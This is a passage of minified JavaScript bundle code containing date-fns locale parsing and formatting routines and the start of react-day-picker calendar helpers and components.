"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function lH(e){return(t,n={})=>{const r=n.width,o=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],i=t.match(o);if(!i)return null;const s=i[0],a=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],l=Array.isArray(a)?function(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return n;return}(a,(e=>e.test(s))):function(e,t){for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&t(e[n]))return n;return}(a,(e=>e.test(s)));let c;c=e.valueCallback?e.valueCallback(l):l,c=n.valueCallback?n.valueCallback(c):c;return{value:c,rest:t.slice(s.length)}}}const cH={ordinalNumber:function(e){return(t,n={})=>{const r=t.match(e.matchPattern);if(!r)return null;const o=r[0],i=t.match(e.parsePattern);if(!i)return null;let s=e.valueCallback?e.valueCallback(i[0]):i[0];s=n.valueCallback?n.valueCallback(s):s;return{value:s,rest:t.slice(o.length)}}}({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:e=>parseInt(e,10)}),era:lH({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:lH({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:e=>e+1}),month:lH({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:lH({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:lH({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},uH={code:"en-US",formatDistance:(e,t,n)=>{let r;const o=nH[e];return r="string"==typeof o?o:1===t?o.one:o.other.replace("{{count}}",t.toString()),n?.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r},formatLong:oH,formatRelative:(e,t,n,r)=>iH[e],localize:aH,match:cH,options:{weekStartsOn:0,firstWeekContainsDate:1}},dH=(Math.pow(10,8),6048e5),fH=Symbol.for("constructDateFrom");function hH(e,t){return"function"==typeof e?e(t):e&&"object"==typeof e&&fH in e?e[fH](t):e instanceof Date?new e.constructor(t):new Date(t)}function pH(e,t){return hH(t||e,e)}function mH(e,t,n){const r=pH(e,n?.in);return isNaN(t)?hH(n?.in||e,NaN):t?(r.setDate(r.getDate()+t),r):r}function gH(e,t,n){const r=pH(e,n?.in);if(isNaN(t))return hH(n?.in||e,NaN);if(!t)return r;const o=r.getDate(),i=hH(n?.in||e,r.getTime());i.setMonth(r.getMonth()+t+1,0);return o>=i.getDate()?i:(r.setFullYear(i.getFullYear(),i.getMonth(),o),r)}function vH(e,t,n){return mH(e,7*t,n)}function bH(e,t,n){return gH(e,12*t,n)}function xH(e){const t=pH(e),n=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return n.setUTCFullYear(t.getFullYear()),+e-+n}function yH(e,...t){const n=hH.bind(null,e||t.find((e=>"object"==typeof e)));return t.map(n)}function wH(e,t){const n=pH(e,t?.in);return n.setHours(0,0,0,0),n}function _H(e,t,n){const[r,o]=yH(n?.in,e,t),i=wH(r),s=wH(o),a=+i-xH(i),l=+s-xH(s);return Math.round((a-l)/864e5)}function SH(e,t,n){const[r,o]=yH(n?.in,e,t);return 12*(r.getFullYear()-o.getFullYear())+(r.getMonth()-o.getMonth())}function CH(e,t){const[n,r]=yH(e,t.start,t.end);return{start:n,end:r}}function kH(e,t){const{start:n,end:r}=CH(t?.in,e);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0),s.setDate(1);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(hH(n,s)),s.setMonth(s.getMonth()+a);return o?l.reverse():l}function jH(e,t){const{start:n,end:r}=CH(t?.in,e);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0),s.setMonth(0,1);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(hH(n,s)),s.setFullYear(s.getFullYear()+a);return o?l.reverse():l}let EH={};function MH(){return EH}function NH(e,t){const n=MH(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=pH(e,t?.in),i=o.getDay(),s=6+(i<r?-7:0)-(i-r);return o.setDate(o.getDate()+s),o.setHours(23,59,59,999),o}function TH(e,t){return NH(e,{...t,weekStartsOn:1})}function PH(e,t){const n=pH(e,t?.in),r=n.getMonth();return n.setFullYear(n.getFullYear(),r+1,0),n.setHours(23,59,59,999),n}function DH(e,t){const n=pH(e,t?.in),r=n.getFullYear();return n.setFullYear(r+1,0,0),n.setHours(23,59,59,999),n}function IH(e,t){const n=pH(e,t?.in);return n.setFullYear(n.getFullYear(),0,1),n.setHours(0,0,0,0),n}function RH(e,t){const n=pH(e,t?.in);return _H(n,IH(n))+1}function OH(e,t){const n=MH(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=pH(e,t?.in),i=o.getDay(),s=(i<r?7:0)+i-r;return o.setDate(o.getDate()-s),o.setHours(0,0,0,0),o}function AH(e,t){return OH(e,{...t,weekStartsOn:1})}function zH(e,t){const n=pH(e,t?.in),r=n.getFullYear(),o=hH(n,0);o.setFullYear(r+1,0,4),o.setHours(0,0,0,0);const i=AH(o),s=hH(n,0);s.setFullYear(r,0,4),s.setHours(0,0,0,0);const a=AH(s);return n.getTime()>=i.getTime()?r+1:n.getTime()>=a.getTime()?r:r-1}function LH(e,t){const n=zH(e,t),r=hH(t?.in||e,0);return r.setFullYear(n,0,4),r.setHours(0,0,0,0),AH(r)}function FH(e,t){const n=pH(e,t?.in),r=+AH(n)-+LH(n);return Math.round(r/dH)+1}function BH(e,t){const n=pH(e,t?.in),r=n.getFullYear(),o=MH(),i=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??o.firstWeekContainsDate??o.locale?.options?.firstWeekContainsDate??1,s=hH(t?.in||e,0);s.setFullYear(r+1,0,i),s.setHours(0,0,0,0);const a=OH(s,t),l=hH(t?.in||e,0);l.setFullYear(r,0,i),l.setHours(0,0,0,0);const c=OH(l,t);return+n>=+a?r+1:+n>=+c?r:r-1}function VH(e,t){const n=MH(),r=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??n.firstWeekContainsDate??n.locale?.options?.firstWeekContainsDate??1,o=BH(e,t),i=hH(t?.in||e,0);i.setFullYear(o,0,r),i.setHours(0,0,0,0);return OH(i,t)}function WH(e,t){const n=pH(e,t?.in),r=+OH(n,t)-+VH(n,t);return Math.round(r/dH)+1}function $H(e,t){return(e<0?"-":"")+Math.abs(e).toString().padStart(t,"0")}const HH={y(e,t){const n=e.getFullYear(),r=n>0?n:1-n;return $H("yy"===t?r%100:r,t.length)},M(e,t){const n=e.getMonth();return"M"===t?String(n+1):$H(n+1,2)},d:(e,t)=>$H(e.getDate(),t.length),a(e,t){const n=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:(e,t)=>$H(e.getHours()%12||12,t.length),H:(e,t)=>$H(e.getHours(),t.length),m:(e,t)=>$H(e.getMinutes(),t.length),s:(e,t)=>$H(e.getSeconds(),t.length),S(e,t){const n=t.length,r=e.getMilliseconds();return $H(Math.trunc(r*Math.pow(10,n-3)),t.length)}},UH="midnight",YH="noon",GH="morning",qH="afternoon",KH="evening",XH="night",ZH={G:function(e,t,n){const r=e.getFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){const t=e.getFullYear(),r=t>0?t:1-t;return n.ordinalNumber(r,{unit:"year"})}return HH.y(e,t)},Y:function(e,t,n,r){const o=BH(e,r),i=o>0?o:1-o;if("YY"===t){return $H(i%100,2)}return"Yo"===t?n.ordinalNumber(i,{unit:"year"}):$H(i,t.length)},R:function(e,t){return $H(zH(e),t.length)},u:function(e,t){return $H(e.getFullYear(),t.length)},Q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return $H(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return $H(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){const r=e.getMonth();switch(t){case"M":case"MM":return HH.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){const r=e.getMonth();switch(t){case"L":return String(r+1);case"LL":return $H(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){const o=WH(e,r);return"wo"===t?n.ordinalNumber(o,{unit:"week"}):$H(o,t.length)},I:function(e,t,n){const r=FH(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):$H(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getDate(),{unit:"date"}):HH.d(e,t)},D:function(e,t,n){const r=RH(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):$H(r,t.length)},E:function(e,t,n){const r=e.getDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return $H(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return $H(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){const r=e.getDay(),o=0===r?7:r;switch(t){case"i":return String(o);case"ii":return $H(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){const r=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){const r=e.getHours();let o;switch(o=12===r?YH:0===r?UH:r/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},B:function(e,t,n){const r=e.getHours();let o;switch(o=r>=17?KH:r>=12?qH:r>=4?GH:XH,t){case"B":case"BB":case"BBB":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){let t=e.getHours()%12;return 0===t&&(t=12),n.ordinalNumber(t,{unit:"hour"})}return HH.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getHours(),{unit:"hour"}):HH.H(e,t)},K:function(e,t,n){const r=e.getHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):$H(r,t.length)},k:function(e,t,n){let r=e.getHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):$H(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getMinutes(),{unit:"minute"}):HH.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getSeconds(),{unit:"second"}):HH.s(e,t)},S:function(e,t){return HH.S(e,t)},X:function(e,t,n){const r=e.getTimezoneOffset();if(0===r)return"Z";switch(t){case"X":return JH(r);case"XXXX":case"XX":return eU(r);default:return eU(r,":")}},x:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"x":return JH(r);case"xxxx":case"xx":return eU(r);default:return eU(r,":")}},O:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+QH(r,":");default:return"GMT"+eU(r,":")}},z:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+QH(r,":");default:return"GMT"+eU(r,":")}},t:function(e,t,n){return $H(Math.trunc(+e/1e3),t.length)},T:function(e,t,n){return $H(+e,t.length)}};function QH(e,t=""){const n=e>0?"-":"+",r=Math.abs(e),o=Math.trunc(r/60),i=r%60;return 0===i?n+String(o):n+String(o)+t+$H(i,2)}function JH(e,t){if(e%60==0){return(e>0?"-":"+")+$H(Math.abs(e)/60,2)}return eU(e,t)}function eU(e,t=""){const n=e>0?"-":"+",r=Math.abs(e);return n+$H(Math.trunc(r/60),2)+t+$H(r%60,2)}const tU=(e,t)=>{switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},nU=(e,t)=>{switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},rU={p:nU,P:(e,t)=>{const n=e.match(/(P+)(p+)?/)||[],r=n[1],o=n[2];if(!o)return tU(e,t);let i;switch(r){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",tU(r,t)).replace("{{time}}",nU(o,t))}},oU=/^D+$/,iU=/^Y+$/,sU=["D","DD","YY","YYYY"];function aU(e){return e instanceof Date||"object"==typeof e&&"[object Date]"===Object.prototype.toString.call(e)}function lU(e){return!(!aU(e)&&"number"!=typeof e||isNaN(+pH(e)))}const cU=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,uU=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,dU=/^'([^]*?)'?$/,fU=/''/g,hU=/[a-zA-Z]/;function pU(e,t,n){const r=MH(),o=n?.locale??r.locale??uH,i=n?.firstWeekContainsDate??n?.locale?.options?.firstWeekContainsDate??r.firstWeekContainsDate??r.locale?.options?.firstWeekContainsDate??1,s=n?.weekStartsOn??n?.locale?.options?.weekStartsOn??r.weekStartsOn??r.locale?.options?.weekStartsOn??0,a=pH(e,n?.in);if(!lU(a))throw new RangeError("Invalid time value");let l=t.match(uU).map((e=>{const t=e[0];if("p"===t||"P"===t){return(0,rU[t])(e,o.formatLong)}return e})).join("").match(cU).map((e=>{if("''"===e)return{isToken:!1,value:"'"};const t=e[0];if("'"===t)return{isToken:!1,value:mU(e)};if(ZH[t])return{isToken:!0,value:e};if(t.match(hU))throw new RangeError("Format string contains an unescaped latin alphabet character `"+t+"`");return{isToken:!1,value:e}}));o.localize.preprocessor&&(l=o.localize.preprocessor(a,l));const c={firstWeekContainsDate:i,weekStartsOn:s,locale:o};return l.map((r=>{if(!r.isToken)return r.value;const i=r.value;(!n?.useAdditionalWeekYearTokens&&function(e){return iU.test(e)}(i)||!n?.useAdditionalDayOfYearTokens&&function(e){return oU.test(e)}(i))&&function(e,t,n){const r=function(e,t,n){const r="Y"===e[0]?"years":"days of the month";return`Use \`${e.toLowerCase()}\` instead of \`${e}\` (in \`${t}\`) for formatting ${r} to the input \`${n}\`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md`}(e,t,n);if(console.warn(r),sU.includes(e))throw new RangeError(r)}(i,t,String(e));return(0,ZH[i[0]])(a,i,o.localize,c)})).join("")}function mU(e){const t=e.match(dU);return t?t[1].replace(fU,"'"):e}function gU(e,t){return pH(e,t?.in).getMonth()}function vU(e,t){return pH(e,t?.in).getFullYear()}function bU(e,t){return+pH(e)>+pH(t)}function xU(e,t){return+pH(e)<+pH(t)}function yU(e,t,n){const[r,o]=yH(n?.in,e,t);return+wH(r)==+wH(o)}function wU(e,t,n){const[r,o]=yH(n?.in,e,t);return r.getFullYear()===o.getFullYear()&&r.getMonth()===o.getMonth()}function _U(e,t,n){const[r,o]=yH(n?.in,e,t);return r.getFullYear()===o.getFullYear()}function SU(e,t){let n,r=t?.in;return e.forEach((e=>{r||"object"!=typeof e||(r=hH.bind(null,e));const t=pH(e,r);(!n||n<t||isNaN(+t))&&(n=t)})),hH(r,n||NaN)}function CU(e,t){let n,r=t?.in;return e.forEach((e=>{r||"object"!=typeof e||(r=hH.bind(null,e));const t=pH(e,r);(!n||n>t||isNaN(+t))&&(n=t)})),hH(r,n||NaN)}function kU(e,t){const n=pH(e,t?.in),r=n.getFullYear(),o=n.getMonth(),i=hH(n,0);return i.setFullYear(r,o+1,0),i.setHours(0,0,0,0),i.getDate()}function jU(e,t,n){const r=pH(e,n?.in),o=r.getFullYear(),i=r.getDate(),s=hH(n?.in||e,0);s.setFullYear(o,t,15),s.setHours(0,0,0,0);const a=kU(s);return r.setMonth(t,Math.min(i,a)),r}function EU(e,t,n){const r=pH(e,n?.in);return isNaN(+r)?hH(n?.in||e,NaN):(r.setFullYear(t),r)}function MU(e,t){const n=pH(e,t?.in);return n.setDate(1),n.setHours(0,0,0,0),n}function NU(e,t){const n=t.startOfMonth(e),r=n.getDay();return 1===r?n:0===r?t.addDays(n,-6):t.addDays(n,-1*(r-1))}class TU{constructor(e,t){this.Date=Date,this.today=()=>this.overrides?.today?this.overrides.today():this.options.timeZone?tH.tz(this.options.timeZone):new this.Date,this.newDate=(e,t,n)=>this.overrides?.newDate?this.overrides.newDate(e,t,n):this.options.timeZone?new tH(e,t,n,this.options.timeZone):new Date(e,t,n),this.addDays=(e,t)=>this.overrides?.addDays?this.overrides.addDays(e,t):mH(e,t),this.addMonths=(e,t)=>this.overrides?.addMonths?this.overrides.addMonths(e,t):gH(e,t),this.addWeeks=(e,t)=>this.overrides?.addWeeks?this.overrides.addWeeks(e,t):vH(e,t),this.addYears=(e,t)=>this.overrides?.addYears?this.overrides.addYears(e,t):bH(e,t),this.differenceInCalendarDays=(e,t)=>this.overrides?.differenceInCalendarDays?this.overrides.differenceInCalendarDays(e,t):_H(e,t),this.differenceInCalendarMonths=(e,t)=>this.overrides?.differenceInCalendarMonths?this.overrides.differenceInCalendarMonths(e,t):SH(e,t),this.eachMonthOfInterval=e=>this.overrides?.eachMonthOfInterval?this.overrides.eachMonthOfInterval(e):kH(e),this.eachYearOfInterval=e=>{const t=this.overrides?.eachYearOfInterval?this.overrides.eachYearOfInterval(e):jH(e),n=new Set(t.map((e=>this.getYear(e))));if(n.size===t.length)return t;const r=[];return n.forEach((e=>{r.push(new Date(e,0,1))})),r},this.endOfBroadcastWeek=e=>this.overrides?.endOfBroadcastWeek?this.overrides.endOfBroadcastWeek(e):function(e,t){const n=NU(e,t),r=function(e,t){const n=t.startOfMonth(e),r=n.getDay()>0?n.getDay():7,o=t.addDays(e,1-r),i=t.addDays(o,34);return t.getMonth(e)===t.getMonth(i)?5:4}(e,t);return t.addDays(n,7*r-1)}(e,this),this.endOfISOWeek=e=>this.overrides?.endOfISOWeek?this.overrides.endOfISOWeek(e):TH(e),this.endOfMonth=e=>this.overrides?.endOfMonth?this.overrides.endOfMonth(e):PH(e),this.endOfWeek=(e,t)=>this.overrides?.endOfWeek?this.overrides.endOfWeek(e,t):NH(e,this.options),this.endOfYear=e=>this.overrides?.endOfYear?this.overrides.endOfYear(e):DH(e),this.format=(e,t,n)=>{const r=this.overrides?.format?this.overrides.format(e,t,this.options):pU(e,t,this.options);return this.options.numerals&&"latn"!==this.options.numerals?this.replaceDigits(r):r},this.getISOWeek=e=>this.overrides?.getISOWeek?this.overrides.getISOWeek(e):FH(e),this.getMonth=(e,t)=>this.overrides?.getMonth?this.overrides.getMonth(e,this.options):gU(e,this.options),this.getYear=(e,t)=>this.overrides?.getYear?this.overrides.getYear(e,this.options):vU(e,this.options),this.getWeek=(e,t)=>this.overrides?.getWeek?this.overrides.getWeek(e,this.options):WH(e,this.options),this.isAfter=(e,t)=>this.overrides?.isAfter?this.overrides.isAfter(e,t):bU(e,t),this.isBefore=(e,t)=>this.overrides?.isBefore?this.overrides.isBefore(e,t):xU(e,t),this.isDate=e=>this.overrides?.isDate?this.overrides.isDate(e):aU(e),this.isSameDay=(e,t)=>this.overrides?.isSameDay?this.overrides.isSameDay(e,t):yU(e,t),this.isSameMonth=(e,t)=>this.overrides?.isSameMonth?this.overrides.isSameMonth(e,t):wU(e,t),this.isSameYear=(e,t)=>this.overrides?.isSameYear?this.overrides.isSameYear(e,t):_U(e,t),this.max=e=>this.overrides?.max?this.overrides.max(e):SU(e),this.min=e=>this.overrides?.min?this.overrides.min(e):CU(e),this.setMonth=(e,t)=>this.overrides?.setMonth?this.overrides.setMonth(e,t):jU(e,t),this.setYear=(e,t)=>this.overrides?.setYear?this.overrides.setYear(e,t):EU(e,t),this.startOfBroadcastWeek=(e,t)=>this.overrides?.startOfBroadcastWeek?this.overrides.startOfBroadcastWeek(e,this):NU(e,this),this.startOfDay=e=>this.overrides?.startOfDay?this.overrides.startOfDay(e):wH(e),this.startOfISOWeek=e=>this.overrides?.startOfISOWeek?this.overrides.startOfISOWeek(e):AH(e),this.startOfMonth=e=>this.overrides?.startOfMonth?this.overrides.startOfMonth(e):MU(e),this.startOfWeek=(e,t)=>this.overrides?.startOfWeek?this.overrides.startOfWeek(e,this.options):OH(e,this.options),this.startOfYear=e=>this.overrides?.startOfYear?this.overrides.startOfYear(e):IH(e),this.options={locale:uH,...e},this.overrides=t}getDigitMap(){const{numerals:e="latn"}=this.options,t=new Intl.NumberFormat("en-US",{numberingSystem:e}),n={};for(let e=0;e<10;e++)n[e.toString()]=t.format(e);return n}replaceDigits(e){const t=this.getDigitMap();return e.replace(/\d/g,(e=>t[e]||e))}formatNumber(e){return this.replaceDigits(e.toString())}getMonthYearOrder(){const e=this.options.locale?.code;return e&&TU.yearFirstLocales.has(e)?"year-first":"month-first"}formatMonthYear(e){const{locale:t,timeZone:n,numerals:r}=this.options,o=t?.code;if(o&&TU.yearFirstLocales.has(o))try{const t=new Intl.DateTimeFormat(o,{month:"long",year:"numeric",timeZone:n,numberingSystem:r});return t.format(e)}catch{}const i="year-first"===this.getMonthYearOrder()?"y LLLL":"LLLL y";return this.format(e,i)}}TU.yearFirstLocales=new Set(["eu","hu","ja","ja-Hira","ja-JP","ko","ko-KR","lt","lt-LT","lv","lv-LV","mn","mn-MN","zh","zh-CN","zh-HK","zh-TW"]);const PU=new TU;var DU,IU,RU,OU;function AU(e,t,n=!1,r=PU){let{from:o,to:i}=e;const{differenceInCalendarDays:s,isSameDay:a}=r;if(o&&i){s(i,o)<0&&([o,i]=[i,o]);return s(t,o)>=(n?1:0)&&s(i,t)>=(n?1:0)}return!n&&i?a(i,t):!(n||!o)&&a(o,t)}!function(e){e.Root="root",e.Chevron="chevron",e.Day="day",e.DayButton="day_button",e.CaptionLabel="caption_label",e.Dropdowns="dropdowns",e.Dropdown="dropdown",e.DropdownRoot="dropdown_root",e.Footer="footer",e.MonthGrid="month_grid",e.MonthCaption="month_caption",e.MonthsDropdown="months_dropdown",e.Month="month",e.Months="months",e.Nav="nav",e.NextMonthButton="button_next",e.PreviousMonthButton="button_previous",e.Week="week",e.Weeks="weeks",e.Weekday="weekday",e.Weekdays="weekdays",e.WeekNumber="week_number",e.WeekNumberHeader="week_number_header",e.YearsDropdown="years_dropdown"}(DU||(DU={})),function(e){e.disabled="disabled",e.hidden="hidden",e.outside="outside",e.focused="focused",e.today="today"}(IU||(IU={})),function(e){e.range_end="range_end",e.range_middle="range_middle",e.range_start="range_start",e.selected="selected"}(RU||(RU={})),function(e){e.weeks_before_enter="weeks_before_enter",e.weeks_before_exit="weeks_before_exit",e.weeks_after_enter="weeks_after_enter",e.weeks_after_exit="weeks_after_exit",e.caption_after_enter="caption_after_enter",e.caption_after_exit="caption_after_exit",e.caption_before_enter="caption_before_enter",e.caption_before_exit="caption_before_exit"}(OU||(OU={}));function zU(e){return Boolean(e&&"object"==typeof e&&"before"in e&&"after"in e)}function LU(e){return Boolean(e&&"object"==typeof e&&"from"in e)}function FU(e){return Boolean(e&&"object"==typeof e&&"after"in e)}function BU(e){return Boolean(e&&"object"==typeof e&&"before"in e)}function VU(e){return Boolean(e&&"object"==typeof e&&"dayOfWeek"in e)}function WU(e,t){return Array.isArray(e)&&e.every(t.isDate)}function $U(e,t,n=PU){const r=Array.isArray(t)?t:[t],{isSameDay:o,differenceInCalendarDays:i,isAfter:s}=n;return r.some((t=>{if("boolean"==typeof t)return t;if(n.isDate(t))return o(e,t);if(WU(t,n))return t.includes(e);if(LU(t))return AU(t,e,!1,n);if(VU(t))return Array.isArray(t.dayOfWeek)?t.dayOfWeek.includes(e.getDay()):t.dayOfWeek===e.getDay();if(zU(t)){const n=i(t.before,e)>0,r=i(t.after,e)<0;return s(t.before,t.after)?r&&n:n||r}return FU(t)?i(e,t.after)>0:BU(t)?i(t.before,e)>0:"function"==typeof t&&t(e)}))}function HU(e){return $.createElement("button",{...e})}function UU(e){return $.createElement("span",{...e})}function YU(e){const{size:t=24,orientation:n="left",className:r}=e;return $.createElement("svg",{className:r,width:t,height:t,viewBox:"0 0 24 24"},"up"===n&&$.createElement("polygon",{points:"6.77 17 12.5 11.43 18.24 17 20 15.28 12.5 8 5 15.28"}),"down"===n&&$.createElement("polygon",{points:"6.77 8 12.5 13.57 18.24 8 20 9.72 12.5 17 5 9.72"}),"left"===n&&$.createElement("polygon",{points:"16 18.112 9.81111111 12 16 5.87733333 14.0888889 4 6 12 14.0888889 20"}),"right"===n&&$.createElement("polygon",{points:"8 18.112 14.18888889 12 8 5.87733333 9.91111111 4 18 12 9.91111111 20"}))}function GU(e){const{day:t,modifiers:n,...r}=e;return 